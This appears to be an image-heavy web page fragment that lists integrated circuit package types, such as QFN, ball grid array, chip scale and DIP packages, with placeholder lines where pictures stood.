
No-Lead Packages: SO and QFN




Ball Grid Array
Chip Scale Packaging
DIP, Through-Hole, and Others




Sample IC Packages on PCBs
